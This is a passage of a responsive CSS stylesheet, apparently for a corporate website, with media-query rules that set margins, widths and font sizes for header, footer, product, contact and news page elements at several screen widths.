.contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(422px) !important;    }           .contact_address.isab .contact_address_primary {        margin-top: 422px !important;    }    .contact_address_cont_bg {        height: 500px;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 500px;    }    .company_video {        height: 600px;    }    .paln_img {        right: calc(50vw - 41.25%);    }         .plansum_sort_right_l {        padding-top: 30px;    }        .psrr_item:first-child {        padding-top: 40px;    }        .plansum_sort_bigslick_item {        padding-left: 30px;    }            .psrl_list .slick-arrow {        width: 30px;        height: 30px;    }        .psrl_list .slick-arrow .ys_imgbox_cover {        width: 14px;    }        .psrl_list .slick-next {        right: -1px;    }        .psrl_list .slick-prev {        left: -1px;    }    .plan_sort_li {    margin-bottom: 30px;}.plansum_sort_left{    width: 115px;    left: 22px;}.plansum_sort_right_l {    padding-right: 80px;}    /* 1440end */    .mod_pro .bshare-custom {        margin-right: 20px;    }    .plan_sort_li{        height: calc(100vh - 80px);    }         .latr_item_tit {        font-size: 16px;    }        .latr_item_tit{        margin-bottom: 12px;    }        .latr_tit {        margin-bottom: 28px;    }        .latr_item_cont::before {        width: 12px;        height: 12px;        padding: 3px;        margin-right: 10px;        margin-top: 4px;    }        .noimg .latr_item {        padding: 0 20px;        margin-bottom: 30px;    }        .noimg .latr_list {        margin: 0 -20px;    }    .ys_privacy {    margin-top: 70px;}.ys_privacy .mod_banner_tit{    font-size: 40px;}.ys_privacy .mod_banner_cont {    width: 82.5%;}/* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 20px;    }    .cpbl-ul-li-text p {        padding-left: 12px;        line-height: 28px;    }    .cpbl-ul-li-text p::before, .cpbl-ul1-li-text .std_text1::before {        width: 4px;        height: 4px;    }    .cpbl-ul-li.left .cpbl-ul-li-text {        left: 30px;    }    .cpbl-ul1-li-icon {        width: 60px;    }    .cpbl-ul1-li-text .std_text1 {        padding-left: 12px;    }    .cpbl-ul1-li-text {        bottom: 70px;        width: 260px;        padding: 8px 15px;    }    .cpbl-ul1-li.act .cpbl-ul1-li-text {        padding: 12px 15px;    }    .cult-bt {        margin-top: 8px;    }    .cult-parga {        margin-bottom: 12px;    }    .cpbl-ul-li.top .cpbl-ul-li-text {        top: 30px;    }    .cpbl-ul-li.bottom .cpbl-ul-li-text {        bottom: 35px;    }    .subsidiary-over {        padding-top: 60px;    }    .subsidiary-over-cont-text {        padding-right: 70px;    }    .stsl-text .std_tit6 {        margin-bottom: 12px;    }    .stsl-text-parga {        margin-bottom: 22px;    }    .stsl-text {        padding: 0 40px;        bottom: 30px;    }    .subsidiary-team-btn-icon {        width: 40px;        height: 40px;    }    .subsidiary-team .subsidiary-team-btn {        width: 100px;        bottom: 40px;    }    .subsidiary-team-swiper {        padding-bottom: 50px !important;    }    .subsidiary-over-cont-text p {        margin-bottom: 20px;    }    .sabs-li, .subsidiary-help-list-li, .pabs-li, .prodet-app-list-li {        padding: 0 10px;    }    .subsidiary-app-bt-slick, .subsidiary-help-list, .prodet-access-bt-slick, .prodet-app-list {        margin: 0 -10px;    }    .subsidiary-pro .pmbc_cont_right {        padding: 40px 20px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-next {        right: -60px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {        left: -60px;    }    .sabs-li-text {        padding: 30px 32px 35px;    }    .sabs-li-text-tit {        margin-bottom: 15px;    }    .sabs-li-text-parga {        margin-bottom: 28px;    }    .sill-icon {        width: 32px;    }    .sill-text-tit {        margin-bottom: 16px;    }    .sill-text-parga {        margin-bottom: 24px;    }    .sill-text-btn {        width: 26px;        height: 26px;    }    .sill-text-btn img {        width: 12px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        margin-bottom: 26px;    }    .subsidiary-form-le {        padding-right: 40px;    }    .ys-fii-input {        height: 42px !important;    }    .ys-form-inof-item {        padding: 0 12px;        margin-bottom: 14px;    }    .ys-form-inof {        margin: 0 -12px;    }    .ys-form-inof-text .ys-fii-input textarea, .ys-fii-input input, .ys-select-hd input::placeholder {        font-size: 14px;    }    .ys-form-inof-item .ys-select-xtbbox {        width: 20px;        right: 12px;    }    .yfim-ri {        padding-left: 30px;    }    .yfim-le-img {        width: 117px;    }    .yfim-le-input {        width: calc(100% - 117px);        padding-right: 10px;    }    .ys-fii-submit p {        line-height: 46px;        margin-right: 12px;    }    .ys-fii-submit img {        width: 20px;    }    .ys-fia-text-word {        padding-left: 10px;    }    .shll-parga a {        font-size: 20px;    }    .shll-tit img {        width: 24px;        margin-right: 8px;    }    .shll-tit {        padding-bottom: 8px;        margin-bottom: 18px;    }    .subsidiary-pop .ys_modal_content {        padding: 100px 50px 70px 120px;    }    .subsidiary-pop .ys_modal_close {        width: 20px;        top: 30px;        right: 30px;    }    .subsidiary-pop-tit {        margin-bottom: 26px;    }    .subsidiary-pop-img {        margin-bottom: 20px;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 40px;    }    .subsidiary-pop-parga p {        margin-bottom: 14px;    }    .std_marginbot {        margin-bottom: 60px;    }    .inddet-nav-wrap.isfixed {        top: 70px;    }    .inddet-nav, .inddet-nav-wrap {        height: 60px;    }    .prodet_main .mod_banner {        width: calc(100% - 100px);    }    .prodet_main .c_smnav1 {        width: calc(100% - 100px);        margin-left: 50px;        margin-right: 50px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -20px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -20px !important;    }    .pobt-word-ul-li img {        width: 10px;    }    .pobt-word .std_tit6 {        margin-bottom: 15px;    }    .prodet-over-bt-text {        padding-left: 40px;    }    .pobt-word-ul-li p {        width: calc(100% - 10px);        padding-left: 8px;    }    .pobt-word {        margin-bottom: 50px;    }    .prodet-detail-parga p {        margin-bottom: 20px;    }    .prodet-data-form td p {        padding: 12px 15px;    }    .pall-cont .ys-imgbox-cover {        width: 46px;    }    .pall-cont {        padding-bottom: 34px;    }    .pabs-li-cont-text {        padding-left: 30px;    }    .pdul-info-time::before {        height: 34px;    }    .pdul-info-lang {        width: 55px;        padding-right: 30px;    }    .prodet-data {        margin-top: 50px;    }    .pdul-info-time {        padding-right: 20px;        width: 110px;    }    .pdul-info-down {        padding-left: 20px;        width: 130px;    }    .prodet_main .subsidiary-pro {        margin-top: 60px;    }    .yxedr_active h2 {        font-size: 34px;    }    .yxedr_active h3 {        font-size: 32px;    }    .yxedr_active h4 {        font-size: 26px;    }    .yxedr_active h5 {        font-size: 24px;    }    .yxedr_active h6 {        font-size: 16px;    }    .subsidiary-pop-parga {        max-height: 46vh;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 20px;    }    .sabs-li-text-word {        font-size: 12px;    }    .prodet-app-list-li {        margin-top: 30px;    }    /* 2025.2.18新增-end */}@media screen and (max-width: 1360px) {    /* b1 */    .mod_hd_left {        width: 240px;    }    .mod_hd_left a img {        width: 158px;    }    .mod_hd_center_list {        padding-right: 48px;    }    .mod_hd_right {        margin-right: 43px;    }    .mod_hd{        padding-right: 43px;    }    .mod_hd_center_item {        margin-left: 40px;    }    /*.mod_hd_lang img:last-child {*/    /*    width: 22px;*/    /*    position: relative;*/    /*    left: -2px;*/    /*}*/    .mod_hd_right {        width: 84px;    }    .plan_cont {        padding-top: 50px;    }    .mod_touch_tit {        margin-bottom: 10px;    }    .mod_touch_ehtit {        margin-bottom: 12px;    }    .mod_footer_left {        width: 270px;    }    .mod_footer_right {        width: calc(100% - 270px);    }    .mod_footer_right_item:nth-child(3) {        min-width: 210px;        margin: 0 0px;    }       .mfrc_tit {        margin-bottom: 10px;    }    .mfrc_item {        margin-bottom: 6px;    }    .mfrc_list {        margin-bottom: 18px;    }    .mod_footer_friend {        width: 190px;    }    .mod_footer_logo {        width: 148px;        margin-bottom: 30px;    }    .mod_footer_data_big {        font-size: 28px;        margin-right: 5px;    }    .mod_footer_time {        margin-bottom: 40px;    }    .mod_footer_link_wx, .mod_footer_link_dy {        width: 26px;    }       .mod_footer_primary {        padding-top: 40px !important;        padding-bottom: 30px !important;    }    .mod_footer_link {        margin-bottom: 15px;    }    .mod_footer_link_wx {        margin-right: 20px;    }    /* .plan_main {        margin-top: 64px;    } */    .std_tit1 {        font-size: 44px;    }    /* b1-end */    .mhci_list1_cont .ys_imgbox_cover {        width: 60px;    }    .mhci_list2_item {        padding: 0 12px;    }    .mhci_list2 {        margin: 0 -12px;    }    .detailsp_adv_left_list {        max-height: 215px;    }    .mod_banner_tit {        font-size: 32px;    }    .mod_banner_text {        font-size: 22px;    }.ys_privacy .mod_banner_tit{    font-size: 38px;}    /* 1360end */}@media screen and (max-width: 1280px) {    /* home */    .home_plan_sortbox {        height: 130px;    }    .join_primary_right {        width: calc(100% - 260px);        padding-left: 70px;    }       .join_primary_left {        width: 260px;    }    .mod_hd_left::before {        height: 70px;    }    .mod_hd_left .ys_imgbox_cover {        line-height: 70px;    }    .mod_hd_center_link {        line-height: 60px;    }    .mod_hd_right, .mod_hd_lang, .mod_hd::after {        height: 60px;    }    .plan_main {        margin-top: 60px;    }    .std_tit1 {        font-size: 40px;    }    .std_tit4 {        font-size: 24px;    }    .std_tit3 {        font-size: 28px;    }    .std_text2, .std_text2 p {        font-size: 12px;    }    .picm_flex_text {        font-size: 14px;    }    .picm_flex_icon {        width: 24px;    }    .std_text1, .std_text1 p {        font-size: 14px;    }    .mod_footer_time,.mfbc_left p,.mod_footer_friend_text,.mod_footer_friend_bd li a,.mfbc_right_item a,.mflw_qr_item_text{        font-size: 12px;    }    .mflw_qr_item {        width: 100px;        margin-right: 20px;    }    .mflw_qr {        padding: 10px 20px;    }    .mod_hd_lang_list {        top: 59px;    }    .ys_search2_win {        top: 60px;    }    .ys_search2_tbox input {        font-size: 12px;    }    /* home-end */    .pdcr_cont_text p {        height: 43.2px;    }    .mfci_clause_text {        font-size: 12px;    }    .plansum_major_bd_nav.isfixed {        top: 60px;    }    .pmbc_cont_right_text {        font-size: 12px;    }    .pmbc_cont_right_item::after {        width: 10px;        height: 10px;    }    .ys_select_li {        font-size: 12px;    }    .detailsp_adv_left_item::before {        margin-top: 5px;    }    .detailsp_info_download_book {        width: 265px;    }    .dibl_cont {        width: 90%;    }    .story_bot_bg {        width: 600px;    }    .story_item_text p {        font-size: 12px;        line-height: 1.6;        height: 57.6px;    }    .story_item_bot_text{        font-size: 12px;    }    .contact_address_tit {        padding: 50px 0;    }    .contact_address.isfixed .contact_address_tit {        top: 60px !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(194px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 195px) !important;    }    .jpri_hd_item_cont {        font-size: 14px;    }    .join_primary_left_input input,.join_primary_left_select input{        font-size: 12px;    }    .helc_item {        padding-right: 195px !important;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -23.3%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -17.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -10.5%;    }    .mhci_pull {        top: 60px;    }    .ys_header {        height: 60px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(180px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(180px) !important;    }    .mod_banner_tit {        font-size: 32px;    }    .mod_banner_text {        font-size: 22px;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(350px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 350px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 190px) !important;    }    .contact_address.isab .contact_address_tit {        bottom: 686.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }    .plansum_sort_left_item {    margin-bottom: 10px;} .plan_sort_li{        height: calc(100vh - 70px);    }     .ys_privacy {    margin-top: 60px;}.ys_privacy .mod_banner_tit{    font-size: 36px;}/* 2025.2.18新增-start */    .pobt-word-ul-li img {        top: 6px;    }    .pobt-word {        margin-bottom: 40px;    }    .inddet-nav-wrap.isfixed {        top: 60px;    }    .inddet-nav, .inddet-nav-wrap {        height: 50px;    }    .pdul-info-down {        width: 115px;    }    .pdul-info-time {        width: 90px;    }    .pdul-info-lang {        width: 50px;        padding-right: 20px;    }    .yxedr_active h3 {        font-size: 28px;    }    .yxedr_active h4 {        font-size: 24px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 18px;    }    .subsidiary_main .mod_banner_textbot {        width: 70%;    }    /* 2025.2.18新增-end */    /* 1280end */}/* 1200~992 平板横屏*/@media screen and (max-width: 1200px) {    /* 规范 */    .std_tit1 {        font-size: 36px;    }    .std_tit2 {        font-size: 30px;    }    .std_tit3 {        font-size: 24px;    }    .std_tit4 {        font-size: 22px;    }    .std_tit5 {        font-size: 22px;    }    /* .std_text2, .std_text2 p {        line-height: 1.6;    } */    .std_text1, .std_text1 p {        font-size: 14px;        line-height: 1.6;    }    /* 规范-end */    /* home */    .home_nav {        display: none;    }    .mod_btn_icon {        width: 18px;    }    .ys_banner_ledbox {        right: 25px;    }    .ybdc_text span {        font-size: 18px;        margin-right: 4px;    }    .ybdc_text {        line-height: 42px;    }    .ys_banner_dots_item:first-child {        padding-left: 0;    }    .ys_banner_dots_item:last-of-type{        padding-right: 0px;    }    .ys_banner_dots_list {        margin: 0 0px;    }    .home_explore_left_plan {        padding-left: 40px;    }       .home_explore_left_plan {        width: 82%;    }    .home_plan_prev, .home_plan_next {        width: 37px;    }    .home_plan_next {        right: 40px;    }    .home_plan_prev {        left: 40px;    }    .home_plan_sortbox {        height: 115px;    }       .home_plan_sort_item .ys_imgbox_cover {        width: 46px;    }    .home_plan_text {        margin-bottom: 30px;    }    .hcic_cont_tit {        margin-bottom: 10px;    }    .home_core_titbox_right .std_text1 p {        width: 400px;    }    .home_core_cont {        width: 100%;        padding: 0 40px;    }         .home_core_list .slick-list{        overflow: hidden;    }    .home_core_list .slick-next {        right: 0;        transform: translate(-45%,-50%);    }    .home_core_list .slick-prev {        left: 36px;        /* transform: translate(45%,-50%); */    }    .home_core_titbox {        margin-bottom: 25px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 36px;        height: 36px;    }    .home_news_left {        margin-left: 40px;    }    .home_news_left {        margin-left: 40px    }    .hnrc_bot_time, .hnrc_bot_type,    .hnrc_bot_text .std_text2{        font-size: 12px !important;    }    .home_news_left {        width: 100px;        padding-right: 20px;    }    .home_news_right_item {        padding: 0 6px;    }    .home_news_right_list {        margin: 0 -6px;    }    .home_news_right_cont {        padding: 14px;    }    .home_news_titbox {        margin: 0 auto 25px;    }    .hnrc_bot_text img{        width: 18px;        margin-left: 8px;    }    .home_news_right_controls {        margin-top: 20px;    }    .hnrc_arrow>div {        width: 34px;        height: 34px;    }    .hnrc_arrow img {        width: 18px;    }    .home_news_left_item {        margin-bottom: 18px;    }    .home_news_right_listbox {        width: 75%;    }    .htcr_cont {        padding-top: 60px;    }    .home_target_cont_video {        width: 54px;    }    .home_target_cont_tit {        margin-bottom: 30px;    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 38px;    }    .htcm_bigdata_jia {        top: -2px;    }    .home_target_cont_video {        top: 51%;        left: 37%;    }        /* b1 */    .mfrc_tit{        font-size: 16px;    }    .mod_footer_right_item:not(:last-child) {        padding: 0 15px;    }    .mod_footer_right_item:nth-child(3) {        min-width: 175px;        margin: 0 0px;    }    .mod_footer_logo {        width: 140px;        margin-bottom: 30px;    }    .mod_footer_data_big {        font-size: 26px;        margin-right: 5px;    }    .mod_footer_link_wx, .mod_footer_link_dy {        width: 24px;    }    .mod_footer_friend {        width: 168px;    }    .mod_touch_cont {        width: 408px;    }    .mod_touch_link_img {        width: 22px;    }    .mod_touch_tit {        margin-bottom: 10px;    }    .mod_touch_ehtit {        margin-bottom: 10px;    }    .mod_banner_tit {        padding-bottom: 18px;        margin-bottom: 16px;    }         .plan_item_cont_info {        padding-top: 40px;        padding-left: 40px;        padding-right: 30px;    }    .pici_ehtit {        margin-bottom: 20px;    }    .plan_item_cont_more {        padding: 18px 18px 13px;    }    .picm_flex_icon {        width: 24px;    }    .plan_item {        padding: 0 10px;        margin-bottom: 30px;    }    .plan_list {        padding-bottom: 20px;    }    /* .mod_footer_bot_cen{        flex-direction: column;        justify-content: flex-start;        align-items: flex-start;    } */    .mfbc_left{        margin-top: 10px;    }    .mfbc_right{        margin-bottom: 10px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 90px;    }    .mod_1720 {        width: 100%;        padding: 0 40px;    }    .std_paddtop100 {        padding-top: 50px;    }    .plansum_introduce_left {        padding-right: 20px;    }    .plansum_introduce_bg {        width: 700px;    }    .plansum_introduce_left .mod_titbox {        margin-bottom: 30px;    }    .plansum_introduce_subtit {        margin-bottom: 10px;    }    .std_paddbot {        padding-bottom: 50px;    }    .plansum_sort_left {        width: 120px;        flex-shrink: 0;    }    .plansum_sort_right {        width: calc(100% - 120px);    }    .std_paddtop {        padding-top: 50px;    }    .plansum_sort_tit {        margin-bottom: 20px;    }    .plansum_sort_right_r {        padding-left: 40px;    }    .psrr_item {        padding-bottom: 22px;        margin-bottom: 20px;    }    .psrr_item_tit {        margin-bottom: 10px;    }    .psrl_item {        padding: 0 12px;    }    .psrl_list {        margin: 0 -12px;    }    .plansum_sort_text {        margin-bottom: 20px;    }    .plansum_major_hd {        padding-top: 60px;        padding-bottom: 120px;    }    .pmbc_cont_right {        padding-top: 20px;        padding-bottom: 20px;        padding-right: 20px;    }    .pmbc_cont_left_img {        padding-left: 0px;    }    .plansum_major {        padding-bottom: 40px;    }    .plansum_partner_center {        padding: 50px 40px 70px;    }    .pmbc_cont_right_tit {        margin-bottom: 10px;    }    .pmbc_cont_left {        width: 45%;    }    .pmbc_cont_right {        width: calc(100% - 45%);    }    .mfci_submit_text {        margin-right: 10px;        line-height: 44px;    }    .mfci_clause_text {        font-size: 14px;        line-height: 1.6;    }    .mod_form_left {        width: 34.25%;    }    .mod_form_right {        padding: 40px calc((100% - 82.5%) / 2) 40px 34.25%;    }    .mod_form_right form {        padding-left: 20px;    }    .mfci_cont input {        font-size: 14px;    }    .mfci_submit {        margin-top: 24px;    }        .plansum_major_bd_nav.isfixed {        width: 100%;        padding: 0 40px;    }    .mod_form_right {        padding: 40px 40px 40px 34.25%;    }    .ys_select_xtbbox .iconfont {        font-size: 12px;    }    .ys_select_li {        padding: 11px 22px;    }    .mfci_cont .ys_select_bd {        max-height: 148px;    }    .videobtn {        width: 45px;    }    .mod_form_cont_item textarea {        padding: 12px;        font-size: 14px;    }    .mfci_cont input {        padding: 0 12px;    }    .ys_select_li {        padding: 11px 18px;    }    .plansum_download_bg {        width: 700px;    }        .plan_item_cont_more {        padding: 18px 18px 18px;    }    /* b2-end */    /* b3 */    .product_nav{        margin-top: 20px;    }    .product_nav_cont {        padding: 18px 30px;    }    .pnic_img {        width: 60px;    }    .product_screen_select .ys_select input {        width: 215px;        height: 45px;    }    .product_screen_btngroup>div,.product_screen_confirm a{        line-height: 45px;    }    .ys_phfy{        width: 100%;        padding: 0 40px;    }    .ys_phfyfl a{        color: #203146;        font-size: 14px;        line-height: 1.5;    }    .product_list {        margin-top: 40px;    }    .product_screen_select .ys_select_xtbbox .closes{        transform: translateX(5px);    }    /* b3-end */    /* b4 */    .detailsp_intro_top_right {        padding-top: 10px;        width: 500px;    }       .detailsp_intro_subtit {        font-size: 18px;    }    .detailsp_intro_top {        margin-bottom: 35px;    }    .detailsp_intro_bot {        height: 400px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 45px;    }    .detailsp_intro_bot_right {        width: 200px;    }    .detailsp_intro_bot_left {        width: calc(100% - 200px);        padding-right: 20px;    }    .dibl_dots {        width: 170px;        height: 38px;    }    .detailsp_intro {        margin-bottom: 65px;    }    .detailsp_info_item_top {        padding-bottom: 20px;    }    .detailsp_info_item {        margin-bottom: 20px;    }    .diit_icon {        width: 16px;        height: 16px;    }    .detailsp_info_download {        margin-top: 30px;    }    .detailsp_info{        padding-bottom: 50px;    }    .detailsp_info_download_manual {        min-width: 100px;        margin-right: 15px;    }    .detailsp_info_download>a .std_text1 {        line-height: 45px;    }    .detailsp_info_download_book {        width: 290px;    }    .didm_icon {        width: 22px;    }    .detailsp_adv_left_list {        max-height: 215px;    }    .dibl_cont {        padding: 0 42px;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 40px;        padding-bottom: 10px;    }    .mod_banner.type2 .mod_banner_cont {        width: 100%;        padding: 0 30px;    }    .mod_banner.type3 .mod_banner_cont {        width: 100%;        padding: 0 30px;    }    /* c1-end */    /* c2 */    .lnic_text {        line-height: 40px;    }    .std_marginbot100 {        margin-bottom: 35px;    }    .laser_adv_item {        width: 20%;    }    .laser_adv_item_cont {        line-height: 30px;    }    .laser_adv.type2 {        padding: 40px 0 30px;    }       .laser_adv_type1 {        padding: 40px 0 20px;    }    .laser_adv_type1_left {        width: 422px;                 margin-right: 40px;    }    .laser_adv_type1_right {        width: calc(100% - 422px);        /*padding-left: 40px;*/    }    .std_margin50 {        margin-bottom: 25px !important;    }    .laser_use_dots>div {        width: 40px;        height: 40px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 18px;    }    /* c2-end */    /* d4 */    .new_list {        padding-bottom: 10px;    }    .new_item_time {        padding-bottom: 8px;        margin-bottom: 8px;    }    /* d4-end */    /* home-end */    .ys_header {        height: 0px;        position: fixed;        width: 100%;        background-color: #fff;    }    .new_item_cont .new_item_look {        opacity: 1;    }    .new_item_cont .new_item_icon {        opacity: 1;    }    /* d7 */    .story_cont .laser_nav {        margin-bottom: 35px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 150px;    }    .story_brand_item {        padding: 0 10px;    }    .story_brand_list {        margin: 0 -10px 25px;    }    .story_brand_progressbox {        padding-right: 4px;    }    .story_brand_dots>div {        width: 35px;        height: 35px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 18px;    }    .story_brand_prev {        margin-right: 15px;    }    .story_bot {        padding: 50px 0;    }    .story_item_cont_logo {        left: 18px;    }    .story_item_cont_logo {        width: 60px;        height: 60px;    }    .story_item_text {        padding-bottom: 13px;        margin-bottom: 15px;    }    .new_item_icon {        width: 18px;    }    .story_item {        padding: 0 10px;        margin-bottom: 52px;    }    .story_bot_btn {        margin-top: -20px;    }    .story_bot {        padding: 50px 0 45px;    }        /* d7-end */    /* d5 */    .newsdetails_banner_cont {        width: 100%;        padding: 0 30px;    }    .newsdetails_banner {        min-height: 160px;        padding-top: 20px;        padding-bottom:20px;    }    .newsdetails_banner_tit {        padding-bottom: 16px;        margin-bottom: 16px;    }    .newsdetails_banner_item {        margin-right: 30px;    }    .newsdetails_cont .ys_cont1200 {        padding: 0 0;    }    .newsdetails_cont{        border-bottom: 1px solid transparent;        position: relative;    }    .newsdetails_cont::after{        content: "";        position: absolute;        bottom: 0;        left: 50%;        transform: translateX(-50%);        width: calc(100% - 80px);        height: 1px;        background-color: rgba(0, 77, 140, 0.2);    }    .newsdetails_cutpage {        padding-bottom: 40px;    }    .mod_pro_cont {        height: 50px;        padding: 0 18px;    }    .mod_pro_right_text {        margin-right: 10px;    }    .douyin_share {        margin: 0 10px;    }    .douyin,    .ys_sharebox {        width: 22px;    }    .mod_pro {        width: 400px;    }    .mod_pro_left_icon {        width: 18px;    }    .mod_pro span {        height: 2px;        bottom: 0px;    }    /* d5 */    /* d8 */    .siir_cont_tit {        margin-bottom: 8px;    }    .storyde_info_item_right .siir_textitem {        padding: 0 15px;        margin-bottom: 20px;    }    .storyde_info_item_right .siir_textlist {        margin: 0 -15px;    }    .storyde_info_item {        padding: 20px 0;    }    .siir_item_right_ul {        padding-bottom: 20px;    }    .siir_item_look {        margin-right: 8px;    }    /*.mod_cutpage{*/    /*    padding-left: 0;*/    /*    padding-right: 0;*/    /*}*/    .siir_item {        margin-bottom: 25px;    }    .storyde_cont_primary .ys_cont1200 {        width: 100%;        padding-left: 0 ;        padding-right: 0;    }    /* d8-end */    /* g */    .investor_list .slick-list{        overflow: hidden;    }    .investor_slick {        margin-bottom: 50px;    }    /* g-end */    /* f */    /* .join_primary{        flex-direction: column;    } */    /* .join_primary_left{        width: 100%;        display: flex;        flex-direction: column;    } */    /* .join_primary_left_cont{        display: flex;        flex-wrap: wrap;        flex-direction: column;    } */    /* .join_primary_left_inputs{        display: flex;    } */    .join_primary_left_input input {        height: 48px;    }    /* .join_primary_left_input,    .join_primary_left_select{        margin-right: 15px;    } */    /* .join_primary_left_input, .join_primary_left_select {        margin-bottom: 0px;    } */    /* .join_primary_left_btn.submits {        margin-top: 0px;        margin-bottom: 0px;    } */    /* .join_primary_left_btns{        display: flex;        flex-direction: row-reverse;        justify-content: flex-end;        margin-top: 15px;    } */    .join_primary_left_btn{        width: 200px;    }    .join_primary_left_btn.reset{        margin-right: 15px;    }    /* .join_primary_right {        width:100%;        padding-left: 0px;        margin-top: 35px;    } */    .join_primary_left_tit{        justify-content: flex-start;    }    .jplt_text{        margin-right: 15px;    }    .join_main .ys_phfy{        padding: 0 ;    }    .jpri_bd {        padding: 25px 35px 35px;    }    .join_primary_right_list {        margin-bottom: 35px;    }    .join_primary {        padding-bottom: 50px;    }    .join_primary_left_inputs>div:last-child{        margin-right: 0;    }    /* f-end */    /* e1 */    .company_know{        padding-top: 50px;    }    .company_know_big>div {        font-size: 34px;    }    .company_know_big_bot {        transform: translateX(105px);    }    .company_know_bg {        width: 590px;    }    .ckic_num_nig {        font-size: 38px;    }    .company_produc_botitem_cont {        line-height: 55px;    }       .company_produc_smitem_cont {        min-height: 220px;    }    .cpsc_text {        max-height: 130px;    }    .company_produc_smitem_cont {        padding: 20px 25px;    }    .cpsc_tit {        margin-bottom: 13px;    }    .company_produc_smlistbox {        width: 390px;        top: 13%;        right: 40px;    }    .company_brand_img {        width: 575px;    }    .company_brand {        padding: 70px 0;    }    .ccti_cont_tit {        font-size: 38px;        padding-bottom: 25px;    }    .company_course_top {        min-height: 360px;    }    .company_course_bot {        width: 670px;        margin: -80px auto 0;    }    .cric_text::before {        margin-top: 3px;    }       .company_course_bot .laser_use_dots>div {        width: 35px;        height: 35px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 18px;    }    .company_course_bot .laser_use_next {        transform: translateX(50px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-50px) translateY(-50%);    }    .company_culture_cont {        min-height: 370px;    }    .ccrc_tit {        color: #fff;        margin-top: 20px;    }    .ccrc_center span::before {        width: 26px;        height: 26px;    }       .ccrc_center span::after {        width: 18px;        height: 18px;    }    .ccrc_center span i {        width: 6px;        height: 6px;    }    .company_culture_left_cont {        padding: 30px    }    .std_paddbot100 {        padding-bottom: 70px;    }    .std_padd100 {        padding: 60px 0;    }    .company_innovation_list .slick-list {        overflow: hidden;    }    .company_video_cont {        width:calc(100% - 80px);    }    .company_know {        margin-bottom: 50px;    }    /* e1-end */    .mod_touch_cont {        width: 100%;        padding: 0 40px;    }    .plansum_download_bg {        left: -240px;    }    .pmbc_cont_right_item::after {        top: 5px;    }    .dibl_cont {        width: 70%;    }    .investor_item_cont li {        margin-bottom: 20px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 170px) !important;    }    .home_explore_left_cont {        padding-left: 40px;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -39%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -32.2%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -25.5%;    }    .contact_address_conts {        padding: 40px 20px;    }    .contact_address_item {        margin-bottom: 30px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(65px + 170px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 560px;    }    .contact_address_cont_bg {        height: 560px;    }    .contact_address_item {        width: 500px;    }    .cact_subtit{        font-size: 20px;    }    .cact_item {        margin-bottom: 15px;    }    .contact_address_conts {        padding: 30px 20px;    }    .cact_tit {        margin-bottom: 20px;    }    .cact_item {        margin-bottom: 10px;    }    .ys_search2_box {        padding: 25px 0;    }    .plansum_sort_right {        width: calc(100% - 168px);    }        /*.plansum_sort_left {*/    /*    width: 168px;*/    /*}*/    .mod_banner_tit {        font-size: 28px;    }    .mod_banner_text {        font-size: 20px;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(300px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 300px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 686.188px !important;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 215px) !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -38px !important;    }    .paln_img {        right: 40px;    }    .helc_item:nth-child(1)::after {        width: 95%;    }    .helc_item:nth-child(2)::after {        width: 86.3%;    }    .helc_item:nth-child(3)::after {        width: 82.5%;    }            .psrl_list .slick-arrow {        width: 25px;        height: 25px;    }        .psrl_list .slick-arrow .ys_imgbox_cover {        width: 12px;    }        .plansum_sort_right_l {    padding-right: 60px;    padding-left: 120px;}.psrl_list .slick-dots li {    width: 6px;    height: 6px;    margin: 0 6px;}    .contact_sales {        